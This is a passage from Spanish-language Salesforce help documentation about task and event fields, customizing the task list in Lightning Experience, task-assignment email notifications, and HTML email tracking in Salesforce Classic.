

## <span id="page-1900-0"></span>Campos de eventos en Salesforce Classic

Estos campos estándar para realizar seguimientos y grabar detalles de eventos están disponibles en Salesforce Classic.



EDICIONES

Disponible para Salesforce Classic en: **Todas** las ediciones excepto **Database.com**

Los eventos con invitados no están disponibles en: **Personal Edition**







# Ayudar a sus representantes de ventas a gestionar sus tareas

Optimice el modo en que sus representantes de ventas gestionan su trabajo. Las opciones varían para Lightning Experience, Salesforce Classic y Salesforce1.

#### [Consideraciones para la personalización de la lista de tareas en Lightning Experience](#page-1904-1)

En la lista de tareas puede personalizar la visualización y el orden de los campos de tareas individuales empleando formatos compactos de tareas. Sin embargo, aunque elimine ciertos campos de un formato, permanecen en la lista de tareas porque contienen información de tareas importante. Por ejemplo, suponga que elimina los campos de estado y de fecha de vencimiento de un formato compacto. La casilla de verificación de la tarea y la fecha de vencimiento aparecen aún en las tareas de la lista. Los campos restantes visibles en la lista reflejan los campos que incluye en el formato compacto.

#### [Directrices para la personalización de la lista de tareas en Lightning Experience](#page-1904-0)

Para personalizar la barra de acciones junto a la lista de tareas, utilice la sección Acciones de Salesforce1 y Lightning Experience del formato de página de tareas.

#### [Consideraciones para la notificación de email de asignaciones de tareas](#page-1904-2)

Cuando el parámetro **Activar el control de usuario en notificaciones de asignación de tarea** está activado en Configuración de actividad, los usuarios ven la opción **Enviarme un email cuando alguien me asigne una tarea** en su configuración personal. Tanto el parámetro como la opción se activan de forma predeterminada. La activación y desactivación de la configuración afecta a los usuarios de varias formas. Antes de migrar una organización de Salesforce, evite notificaciones por email excesivas desactivando el parámetro. Podrá volverlo a activar tras la migración.

#### [Campos de tareas](#page-1906-0)

Los registros de tareas cuentan con campos estándar para el seguimiento y registro de detalles de tareas.

#### [Seguimiento de email en Salesforce Classic](#page-1912-1)

Si utiliza plantillas de email HTML en Salesforce Classic, active Salesforce para realizar un seguimiento de los mensajes de email HTML salientes como una tarea completada. Si desactiva esta opción, Salesforce ya no seguirá almacenando información de seguimiento de email. No obstante, los reportes de seguimiento de email permanecen en la ficha Reportes. Para mostrar los datos estadísticos de email a sus usuarios, agregue la lista relacionada Estado de email HTML a los formatos de página relevantes.

CONSULTE TAMBIÉN

[Opciones de personalización para tareas](#page-1918-0)

# <span id="page-1904-1"></span>Consideraciones para la personalización de la lista de tareas en Lightning Experience

En la lista de tareas puede personalizar la visualización y el orden de los campos de tareas individuales empleando formatos compactos de tareas. Sin embargo, aunque elimine ciertos campos de un formato, permanecen en la lista de tareas porque contienen información de tareas importante. Por ejemplo, suponga que elimina los campos de estado y de fecha de vencimiento de un formato compacto. La casilla de verificación de la tarea y la fecha de vencimiento aparecen aún en las tareas de la lista. Los campos restantes visibles en la lista reflejan los campos que incluye en el formato compacto.

# <span id="page-1904-0"></span>Directrices para la personalización de la lista de tareas en Lightning Experience

Para personalizar la barra de acciones junto a la lista de tareas, utilice la sección Acciones de Salesforce1 y Lightning Experience del formato de página de tareas.

## CONSULTE TAMBIÉN

<span id="page-1904-2"></span>[Consideraciones para el autor de actividad y la cronología de actividad en Lightning Experience](#page-1888-0)

# Consideraciones para la notificación de email de asignaciones de tareas

Cuando el parámetro **Activar el control de usuario en notificaciones de asignación de tarea** está activado en Configuración de actividad, los usuarios ven la opción **Enviarme un email cuando alguien me asigne una tarea** en su configuración personal. Tanto el parámetro como la opción se activan de forma predeterminada. La activación y desactivación de la configuración afecta a los usuarios de varias formas. Antes de migrar una organización de Salesforce, evite notificaciones por email excesivas desactivando el parámetro. Podrá volverlo a activar tras la migración.

#### **Tabla 4: Efectos de la activación y desactivación de la función en Configuración**



EDICIONES

Disponible para Lightning Experience en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## EDICIONES

Disponible para Lightning Experience en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## EDICIONES

Disponible para Salesforce Classic en: **Todas** las ediciones excepto **Database.com**





## CONSULTE TAMBIÉN

[Recordatorios de actividades en Salesforce Classic](#page-1365-0)

<span id="page-1906-0"></span>[Personalizar su experiencia de Salesforce](#page-46-0)

# Campos de tareas

Los registros de tareas cuentan con campos estándar para el seguimiento y registro de detalles de tareas.

[Campos de tareas en Lightning Experience](#page-1906-1)

Estos campos estándar para realizar seguimientos y grabar detalles de tareas están disponibles en Lightning Experience.

[Campos de tareas en Salesforce Classic](#page-1909-0)

<span id="page-1906-1"></span>Estos campos estándar para realizar seguimientos y grabar detalles de tareas están disponibles en Salesforce Classic.

# Campos de tareas en Lightning Experience

Estos campos estándar para realizar seguimientos y grabar detalles de tareas están disponibles en Lightning Experience.



## EDICIONES

Disponible para Lightning Experience en: **Developer Edition**, **Enterprise Edition**, **Group Edition**, **Performance Edition**, **Professional Edition** y **Unlimited Edition**


